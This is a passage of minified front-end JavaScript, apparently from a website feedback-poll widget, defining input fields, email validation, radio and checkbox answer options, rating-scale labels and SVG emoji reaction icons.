0!==l&&l,c=e.theme,u=e.onInput,d=e.onKeyDown,f=e.onClick,m=e.id,_=e.placeholder,v=e.ariaDescribedby,y=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ja(n,2<r?2:r)}return e(n,2)}(Xa,W(!0)),b=y[0],g=y[1];return p(h,null,p("textarea"===t?el:Qa,{autoComplete:"email"===o?"email":void 0,type:o,"aria-label":i,"aria-describedby":v,value:a,required:s,placeholder:_,theme:c,onInput:u,onKeyDown:d,onClick:f,onBlur:function(e){var n,t,r;g(0===(null===(n=e.target)||void 0===n||null===(t=n.value)||void 0===t?void 0:t.length)||Ga(null===(r=e.target)||void 0===r?void 0:r.value))},id:m}),!b&&"email"===o&&p(nl,{role:"alert","aria-live":"polite"},hj.polls.translate("enter_a_valid_email")))};function rl(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return ol(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?ol(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ol(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var il,al,ll,sl,cl,ul=function(e){var n=e.question,t=e.onChange,r=e.onSubmit,o=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return ol(n,2<r?2:r)}return e(n,2)}(rl,W("")),i=o[0],a=o[1],l=dt();G((function(){a("")}),[n.uuid]);var s=n.type===gt.EMAIL,c=function(e){return s?Ga(e.value):e.validity.valid};return p(tl,{kind:n.type===gt.SINGLE_OPEN_ENDED_MULTI_LINE?"textarea":"input",type:s?"email":"text",value:i,required:n.required,onInput:function(e){var n=e.currentTarget.value;a(n),t(c(e.currentTarget),{answerText:n,answerIndex:null})},onKeyDown:function(e){"Enter"===e.key&&(e.metaKey||e.ctrlKey)&&c(e.currentTarget)&&r()},theme:l})},dl=et.svg(il||(il=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    width: 16px;\n    height: 16px;\n    margin: 3px;\n    fill: white;\n    fill: ",";\n"])),(function(e){return e.color})),pl=function(e){var n=e.color;return p(dl,{color:n,viewBox:"-2 -3 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},p("path",{d:"m4.1 7.3 6-6a.7.7 0 1 0-1-1L3.6 5.6 1.3 3.4a.8.8 0 0 0-1 1l2.7 3c.3.3.8.3 1.1 0Z"}))};function fl(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var hl,ml,_l,vl,yl="18px",bl=et.div(al||(al=fl(["\n    && {\n        flex: 0 0 24px;\n        height: 1.25em;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        margin-top: 1px;\n    }\n"]))),gl=et.span(ll||(ll=fl(["\n    && {\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        width: ",";\n        height: ",";\n        border-radius: 2px;\n        box-shadow: 0 0 0 1px "," inset;\n        background-color: ",";\n        transition: ",";\n\n        & svg {\n            fill: "," !important;\n        }\n    }\n"])),yl,yl,(function(e){return e.theme.button}),(function(e){var n=e.isSelected,t=e.theme;return n?t.option:t.background}),st.animation.default,(function(e){return e.theme.buttonText})),wl=et.span(sl||(sl=fl(["\n    && {\n        width: ",";\n        height: ",";\n        border-radius: ",";\n        box-shadow: 0 0 0 ","px "," inset;\n        background-color: ",";\n        transition: ",";\n    }\n"])),yl,yl,yl,(function(e){return e.isSelected?6:1}),(function(e){return e.theme.option}),(function(e){return e.theme.background}),st.animation.default),xl=et.input(cl||(cl=fl(["\n    opacity: 0;\n    position: absolute;\n\n    &:focus-visible + span {\n        box-shadow: ",";\n    }\n"])),(function(e){var n=e.type,t=e.checked,r=e.theme;return"checkbox"===n?"0px 0px 0px 1px ".concat(r.button,", 0px 0px 0px 2px ").concat(r.background,",\n            0px 0px 0px 3px ").concat(r.buttonOutline,", 0px 0px 0px 4px ").concat(r.buttonOutline):"0px 0px 0px ".concat(t?6:1,"px ").concat(r.button," inset, 0px 0px 0px 1px ").concat(r.background,",\n            0px 0px 0px 2px ").concat(r.buttonOutline,", 0px 0px 0px 3px ").concat(r.buttonOutline)})),kl=function(e){var n=e.type,t=e.isSelected,r=e.onClick,o=e.theme,i=e.inputId;return p(bl,null,p(xl,{id:i,type:n,checked:t,onClick:r,theme:o}),"checkbox"===n?p(gl,{"aria-hidden":"true",isSelected:t,theme:o},t&&p(pl,{color:o.background})):p(wl,{"aria-hidden":"true",isSelected:t,theme:o}))};function jl(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Sl(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Sl(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Sl(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Cl(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ml,Pl=et.div(hl||(hl=Cl(["\n    && {\n        display: flex;\n        align-items: flex-start;\n        text-align: left;\n        gap: ",";\n        padding: "," ",";\n        border-radius: 20px;\n        box-shadow: 0px 0px 0px 1px ",",\n            0px 0px 0px 2px ",";\n        background-color: ",";\n        transition: ",";\n\n        color: "," !important;\n\n        &:hover {\n            box-shadow: 0px 0px 0px 1px ",",\n                0px 0px 0px 2px ",";\n            background-color: ",";\n            color: "," !important;\n            cursor: pointer;\n        }\n\n        ","\n    }\n\n    &&& {\n        ",";\n    }\n"])),st.spacer.x1,st.spacer.x1,st.spacer.x2,(function(e){return e.theme.optionBorder}),(function(e){return e.theme.background}),(function(e){var n=e.isSelected,t=e.theme;return n?t.optionBackgroundSelected:t.background}),st.animation.default,(function(e){return e.theme.optionText}),(function(e){return e.theme.optionBorder}),(function(e){return e.theme.background}),(function(e){return e.theme.optionBackgroundSelected}),(function(e){return e.theme.optionTextSelected}),(function(e){var n=e.isSelected,t=e.theme;return n?"\n                    box-shadow: 0px 0px 0px 2px ".concat(t.option,";\n                    color: ").concat(t.optionTextSelected," !important;\n                    font-weight: 500;\n                    &:hover {\n                        box-shadow: 0px 0px 0px 2px ").concat(t.optionBorderActive,";\n                    }"):""}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.answerBody})),Ol=et.div(ml||(ml=Cl(["\n    && {\n        margin-left: ",";\n        margin-right: ",";\n        margin-top: 10px;\n    }\n"])),st.spacer.x6,st.spacer.x2),Al=et.label(_l||(_l=Cl(["\n    && {\n        line-height: 1.45em; // 20px\n        font-size: 0.875em; // 14px\n        margin: 2px 0;\n        overflow: hidden;\n        display: inline-block;\n        word-break: break-word;\n    }\n\n    &&& {\n        ",";\n    }\n"])),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.answerBody})),zl=et.label(vl||(vl=Cl(["\n    && {\n        color: ",";\n        font-size: 0.875rem;\n        height: ",";\n        margin-bottom: ",";\n    }\n\n    &&& {\n        ",";\n    }\n"])),(function(e){return e.theme.optionText}),st.spacer.x2pt5,st.spacer.x0pt5,(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.answerBody})),Il=function(e){var n=e.answerType,t=e.answer,r=e.isSelected,o=e.onSelect,i=e.onCommentUpdate,a=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Sl(n,2<r?2:r)}return e(n,2)}(jl,W("")),l=a[0],s=a[1],c=dt(),u="answer-".concat(t.index),d=function(e){var n;return n=l,o({answerText:t.text,answerIndex:t.index,comment:n,isValid:!t.comments||n.length>0}),e.stopPropagation(),!1};return p("div",null,p(Pl,{isSelected:r,theme:c,onClick:d},p(kl,{inputId:u,type:n,isSelected:r,onClick:d,theme:c}),p(Al,{theme:c,htmlFor:u},t.text)),r&&t.comments&&p(Ol,null,p(zl,{theme:c,htmlFor:"answer-".concat(t.index,"-comment")},hj.polls.translate("comment_label")),p(tl,{id:"answer-".concat(t.index,"-comment"),ariaLabel:hj.polls.translate("comment_label"),kind:"textarea",value:l,required:!0,onInput:function(e){var n=e.currentTarget.value;s(n),i(t.text,n)},onClick:function(e){e.nativeEvent.stopImmediatePropagation(),e.preventDefault()},theme:c})))};function El(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Tl(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Tl(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Tl(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Ll,Nl=((Ml={})[gt.RATING_5]={min:"1",max:"5"},Ml[gt.REACTION]={min:"1",max:"5"},Ml[gt.RATING_7]={min:"1",max:"7"},Ml[gt.NPS]={min:"0",max:"10"},Ml),Fl=function(e){if(e&&void 0!==Nl[e.type]){var n,t,r,o,i,a,l={scaleMin:null===(n=Nl[e.type])||void 0===n?void 0:n.min,scaleMax:null===(t=Nl[e.type])||void 0===t?void 0:t.max,scaleMinLabel:null===(r=e.labels)||void 0===r||null===(o=r[0])||void 0===o?void 0:o.text,scaleMaxLabel:null===(i=e.labels)||void 0===i||null===(a=i[1])||void 0===a?void 0:a.text},s=Object.entries(l).reduce((function(e,n){var t=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Tl(n,2<r?2:r)}return e(n,2)}(El,n),r=t[0],o=t[1],i=new RegExp("{{".concat(r,"}}"),"g");return e.replace(i,null!=o?o:"")}),hj.polls.translate("question_scale_aria"));return s}};function Dl(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ul(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ul(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ul(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Bl,Rl,Hl,ql=et.div(Ll||(Ll=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n    }\n"])),st.spacer.x1),$l=function(e,n){return e.map((function(e){return e.answerText})).indexOf(n)},Zl=function(e){var n=e.question,t=e.onChange,r=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ul(n,2<r?2:r)}return e(n,2)}(Dl,W([])),o=r[0],i=r[1],a="radio";n.type===gt.SINGLE_CLOSE_ENDED||n.type===gt.YES_NO?a="radio":n.type===gt.MULTIPLE_CLOSE_ENDED&&(a="checkbox");var l=function(e){var n=e.length>0&&e.every((function(e){return e.isValid}));t(n,e)},s=function(e){i((function(n){var t=[].concat(n);if("radio"===a)t=[e];else{var r=$l(t,e.answerText);-1===r?t.push(e):t.splice(r,1)}return l(t),t}))},c=function(e,n){i((function(t){var r=[].concat(t),o=r[$l(r,e)];return o&&(o.comment=n,o.isValid=n.length>0),l(r),r}))};return p(ql,{"aria-label":Fl(n),role:"radio"===a?"radiogroup":"group"},n.answers.map((function(e){return p(Il,{key:e.index,answerType:a,answer:e,isSelected:$l(o,e.text)>-1,onSelect:s,onCommentUpdate:c})})))},Wl=function(e,n){return e?"#324FBE":n?"#1C3286":"#838696"},Gl=function(e){var n=e.isHighlighted,t=e.isSelected,r=e.stroke;return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",width:"40",height:"40",fill:"none",style:{overflow:"visible"}},p("path",{fill:Wl(n,t),style:t?{stroke:r,strokeWidth:"3px",paintOrder:"stroke"}:{},d:"M17.72 2a2.5 2.5 0 014.56 0l3.87 8.66a2.5 2.5 0 002.02 1.47l9.43 1a2.5 2.5 0 011.42 4.34l-7.05 6.35a2.5 2.5 0 00-.78 2.38l1.97 9.28a2.5 2.5 0 01-3.7 2.69l-8.21-4.74a2.5 2.5 0 00-2.5 0l-8.22 4.74a2.5 2.5 0 01-3.7-2.69l1.98-9.28a2.5 2.5 0 00-.78-2.38L.98 17.47a2.5 2.5 0 011.42-4.34l9.43-1a2.5 2.5 0 002.02-1.47L17.72 2z"}))},Vl="#C2C5CD",Xl="#FFC107",Jl={hate:function(e){return p(h,null,p("path",{fill:e.greyOut?Vl:Xl,d:"M22 42.6a20.6 20.6 0 100-41.2 20.6 20.6 0 000 41.2z"}),p("path",{fill:"#111",d:"M27 12.5a9.7 9.7 0 008.1 2.1c.4 0 .8 1.4.3 1.6-3.3.6-6.7-.4-9.3-2.5-.3-.4.7-1.4 1-1.2zm-18 2a10 10 0 008-2c.3-.3 1.4.8 1 1.1a11 11 0 01-9.3 2.5c-.5-.2-.1-1.6.3-1.5zM24.6 17c1.4 6.1 7 7.6 11.2 3 .2-.1-.1-.3-.5-.8a8.8 8.8 0 01-9.8-2.6c-.5.1-1 .1-.9.4zM8.1 20c4.2 4.6 9.8 3.1 11.2-3 0-.2-.3-.3-.8-.4-2.2 3-6.8 4-10 2.6-.2.4-.6.6-.4.9zm24.7 10.3c-1.2-2.5-4-4.2-10.8-4.2-6.7 0-9.6 1.7-10.8 4.1-.6 1.4.3 3.5.3 3.5 1 2.7 1 3.4 10.5 3.4 9.6 0 9.4-.7 10.5-3.4 0 0 1-2.1.3-3.5z"}),p("path",{fill:"#fff",d:"M29.8 29.6c.1-.2 0-.5-.1-.6 0 0-1.7-1.5-7.6-1.5-6 0-7.7 1.5-7.7 1.5-.1.1-.2.4-.1.6l.1.4c.1.2.3.3.5.3h14.5c.2 0 .4-.1.4-.3v-.4z"}))},dislike:function(e){return p(h,null,p("path",{d:"M22 42.6a20.6 20.6 0 1 0 0-41.2 20.6 20.6 0 0 0 0 41.2Z",fill:e.greyOut?Vl:Xl}),p("path",{d:"M14 23.8a3.4 3.4 0 1 0 0-6.9 3.4 3.4 0 0 0 0 6.9ZM30 23.8a3.4 3.4 0 1 0 0-6.9 3.4 3.4 0 0 0 0 6.9ZM35.2 12.9a9.7 9.7 0 0 0-8-2.2c-.5 0-.8-1.3-.3-1.5 3.3-.6 6.7.4 9.3 2.5.4.3-.7 1.4-1 1.2Zm-18.4-2.3a10 10 0 0 0-8 2.1c-.3.3-1.4-.8-1-1.1 2.6-2.2 6-3.1 9.3-2.5.5.1.2 1.6-.3 1.5ZM28 30.5a14.2 14.2 0 0 0-12 0c-.8.4.3 3 1.3 2.4 2.4-1.1 6-1.5 9.5 0 1 .4 2-1.9 1.1-2.4Z",fill:"#111"}))},neutral:function(e){return p(h,null,p("path",{d:"M42.6 22a20.6 20.6 0 1 1-41.2 0 20.6 20.6 0 0 1 41.2 0Z",fill:e.greyOut?Vl:Xl}),p("path",{d:"M37 20c-2.3-2.6-9.6-1.6-11.8 2-.1.3.3.7.8 1 1.4-1 3.1-1.6 5-1.8 0 2 1.4 3.6 3.4 3.6 2.7 0 4-3.1 2.7-4.7Zm-18.8 0c-2.3-2.6-9.6-1.6-11.8 2-.1.3.3.7.7 1 1.5-1 3.2-1.6 5-1.8 0 2 1.5 3.6 3.4 3.6 2.8 0 4-3.1 2.7-4.7Zm9.5 10.7c-4-1-8.2-.2-11.6 2-.8.7.7 2.8 1.6 2.3 2.2-1.6 5.7-2.6 9.4-1.7.9.3 1.6-2.3.6-2.6Z",fill:"#111"}))},like:function(e){return p(h,null,p("path",{d:"M22 42.6a20.6 20.6 0 1 0 0-41.2 20.6 20.6 0 0 0 0 41.2Z",fill:e.greyOut?Vl:Xl}),p("path",{d:"M14 21.7a3.4 3.4 0 1 0 0-6.8 3.4 3.4 0 0 0 0 6.8ZM30 21.7a3.4 3.4 0 1 0 0-6.9 3.4 3.4 0 0 0 0 7ZM30.7 27.7c-5.6 4-11.8 3.9-17.4 0-.6-.5-1.2.4-.8 1.1a11.1 11.1 0 0 0 19 0c.4-.8-.1-1.6-.8-1Z",fill:"#111"}))},love:function(e){var n=e.greyOut;return p(h,null,p("path",{d:"M42.6 22a20.6 20.6 0 1 1-41.2 0 20.6 20.6 0 0 1 41.2 0Z",fill:n?Vl:Xl}),p("path",{d:"M42.5 9C42 7.3 41 5.8 39.4 5.3c-1.9-.5-3.5.2-5 1.9-1-2.5-2.4-4.4-4.6-5.3-2.2-1-4.4-.3-5.7 1.4-1.5 1.8-2 4.6-.5 8.3a57.7 57.7 0 0 0 8 10.5c.3-.1 7.4-4.6 9.2-6.8 1.7-2.1 2-4.3 1.7-6.1ZM19.9 3.3a4.7 4.7 0 0 0-5.7-1.4C12 2.8 10.6 4.6 9.7 7 8 5.5 6.4 4.7 4.5 5.3c-1.6.5-2.7 2-3 3.8-.4 1.8 0 4 1.7 6.2 1.7 2 8.9 6.6 9.2 6.7.2-.2 6.6-7 8-10.5 1.5-3.7 1-6.4-.5-8.3Z",fill:n?"#111":"#F46767"}),p("path",{d:"M33.7 26.2c0-.6-.4-1.2-1.3-1.4a54.4 54.4 0 0 0-20.8 0c-1 .2-1.3.8-1.3 1.4 0 5 3.9 10 11.7 10 7.8 0 11.7-5 11.7-10Z",fill:"#111"}),p("path",{d:"M30.7 26.3a51.6 51.6 0 0 0-17.4 0c-1 .2-1 .5-1 1l.3 1.2c0 .4.2.6.9.5h17c.8 0 .8-.1 1-.5l.2-1.1c0-.6 0-1-1-1Z",fill:"#fff"}))}},Kl=function(e){var n=e.emotion,t=e.greyOut;return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",width:"44",height:"44",fill:"none"},p(Jl[n],{greyOut:t}))},Yl={hate:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#FF3C00",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M22.1 28.7c3 0 5.7 2 6.3 5 .1 1 1 1.4 1.8 1.3 1-.2 1.5-1 1.3-2a9.5 9.5 0 0 0-9.4-7.4 9.5 9.5 0 0 0-9.3 7.5c-.2 1 .3 1.7 1.2 1.9 1 .1 1.7-.4 1.9-1.3.6-3 3.3-5 6.2-5ZM14.3 23.3a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30 23.3a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM26.8 16.2c.5 0 .8-.1 1.1-.4l3.1-3.1c.7-.7.7-1.6 0-2.2-.6-.7-1.5-.7-2.2 0l-3 3c-.7.7-.7 1.6 0 2.3.2.3.5.4 1 .4ZM16.4 15.8c.6.6 1.5.6 2.2 0 .6-.7.6-1.6 0-2.2l-3.2-3.1c-.6-.7-1.5-.7-2.2 0-.6.6-.6 1.5 0 2.2l3.2 3Z",fill:"#202641"}))},dislike:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#FF855F",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M14.8 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30.4 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM22.6 25.3c3 0 5.7 2 6.3 5 .1.9 1 1.4 1.8 1.2 1-.2 1.5-1 1.3-1.9a9.5 9.5 0 0 0-9.4-7.5 9.5 9.5 0 0 0-9.3 7.5c-.2 1 .3 1.7 1.2 1.9 1 .2 1.7-.3 1.9-1.3.6-3 3.3-5 6.2-5Z",fill:"#202641"}))},neutral:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#AFB2BD",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M14.3 18.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30 18.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM27 26h-9c-.3 0-.6.2-.7.4a2 2 0 0 0-.3 1.1c0 .4.1.8.3 1 .1.3.4.5.6.5h9.2c.2 0 .5-.2.6-.4.2-.3.3-.7.3-1.1a2 2 0 0 0-.3-1c-.1-.3-.4-.5-.6-.5Z",fill:"#202641"}))},like:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#6ABDA9",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M30.3 22.1a1.6 1.6 0 0 0-2 1.2 6.3 6.3 0 0 1-6.2 5 6.4 6.4 0 0 1-6.2-5 1.6 1.6 0 0 0-3.1.7 9.6 9.6 0 0 0 18.7 0 1.6 1.6 0 0 0-1.2-1.9ZM14.3 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7Z",fill:"#202641"}))},love:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#23A68E",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M27.7 25.7H16.3a1.1 1.1 0 0 0-1 .9v.5a7 7 0 0 0 2.4 4 7 7 0 0 0 11.2-4 1.2 1.2 0 0 0-.3-1 1.1 1.1 0 0 0-.9-.4ZM19 16a2.7 2.7 0 0 0 .7-2 2.8 2.8 0 0 0-.7-1.9 2.7 2.7 0 0 0-2-.8 2.6 2.6 0 0 0-1.8.8l-.8.8-.8-.8a2.7 2.7 0 0 0-3.8 0 2.8 2.8 0 0 0 0 3.9l4.6 4.7L19 16ZM34.2 12.1a2.7 2.7 0 0 0-1.9-.8 2.6 2.6 0 0 0-1.9.8l-.8.8-.8-.8a2.7 2.7 0 0 0-3.8 0 2.8 2.8 0 0 0 0 3.9l4.6 4.7 4.6-4.7a2.7 2.7 0 0 0 .8-2 2.8 2.8 0 0 0-.8-1.9Z",fill:"#202641"}))}},Ql=function(e){var n=e.emotion,t=e.greyOut;return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",width:"44",height:"44",fill:"none"},p(Yl[n],{greyOut:t}))},es={hate:function(e){return p(h,null,p("path",{d:"M36.3 2.5h-35a1.2 1.2 0 0 0-1 2.1L5 9.3v22A3.8 3.8 0 0 0 8.8 35h27.5a3.7 3.7 0 0 0 3.7-3.7v-25a3.8 3.8 0 0 0-3.7-3.8Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M22.5 22.5a5 5 0 0 1 5 4A1.3 1.3 0 1 0 30 26a7.7 7.7 0 0 0-15 0 1.3 1.3 0 1 0 2.5.5c0-.2.9-4 5-4ZM16.3 18.1a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.7 18.1a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM32.4 8.2a1.3 1.3 0 0 0-1.7-.6l-5 2.5a1.3 1.3 0 1 0 1.1 2.3l5-2.5a1.3 1.3 0 0 0 .6-1.7ZM18.8 12.5a1.3 1.3 0 0 0 .5-2.4l-5-2.5a1.3 1.3 0 1 0-1.1 2.3l5 2.5.6.1Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},dislike:function(e){return p(h,null,p("path",{d:"M36.2 2.5h-35a1.3 1.3 0 0 0-.8 2.1L5 9.3v22A3.7 3.7 0 0 0 8.7 35h27.5a3.8 3.8 0 0 0 3.8-3.8v-25a3.8 3.8 0 0 0-3.8-3.7Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M22.5 22.5a5 5 0 0 0-5 4A1.3 1.3 0 1 1 15 26a7.6 7.6 0 0 1 7.5-6 7.6 7.6 0 0 1 7.5 6 1.3 1.3 0 1 1-2.5.5c0-.2-.8-4-5-4ZM16.3 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.8 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},neutral:function(e){return p(h,null,p("path",{d:"M36.3 2.5h-35A1.3 1.3 0 0 0 0 4c0 .2.2.5.4.6L5 9.3v22A3.8 3.8 0 0 0 8.8 35h27.5a3.7 3.7 0 0 0 3.7-3.7v-25a3.7 3.7 0 0 0-3.7-3.8Zm-20 20h12.5a1.2 1.2 0 1 1 0 2.5H16.3a1.2 1.2 0 1 1 0-2.5Zm-2-8.7a1.9 1.9 0 1 1 3.8 0 1.9 1.9 0 0 1-3.7 0Zm14.5 1.8a1.9 1.9 0 1 1 0-3.7 1.9 1.9 0 0 1 0 3.7Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M16.3 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.7 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM16.2 25h12.5a1.3 1.3 0 0 0 0-2.5H16.2a1.3 1.3 0 0 0 0 2.5Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},like:function(e){return p(h,null,p("path",{d:"M36.2 2.5h-35c-.5 0-1 .3-1 .8-.3.5-.2 1 .2 1.3L5 9.3v22c0 2 1.6 3.7 3.7 3.7h27.5c2.2 0 3.8-1.6 3.8-3.7v-25c0-2.2-1.6-3.8-3.8-3.8Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M16 20c.6-.1 1.4.3 1.5 1a5 5 0 0 0 5 4 5 5 0 0 0 5-4c.1-.7.8-1.1 1.5-1 .8.1 1.1.8 1 1.5a7.6 7.6 0 0 1-9.1 5.9c-3-.6-5.3-3-5.9-5.9-.1-.6.3-1.4 1-1.5ZM16.3 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.7 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},love:function(e){return p(h,null,p("path",{d:"M36.2 2.5h-35c-.5 0-1 .3-1 .8-.3.5-.2 1 .2 1.3L5 9.3v22c0 2 1.6 3.7 3.7 3.7h27.5c2.2 0 3.8-1.6 3.8-3.7v-25c0-2.2-1.6-3.8-3.8-3.8Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M18.8 10.6c-1-.8-2.3-.8-3.2 0l-.6.7-.6-.7c-.9-.8-2.3-.8-3.1 0-1 .9-1 2.3 0 3.2l3.7 3.7 3.8-3.8c.8-.8.8-2.2 0-3ZM30.6 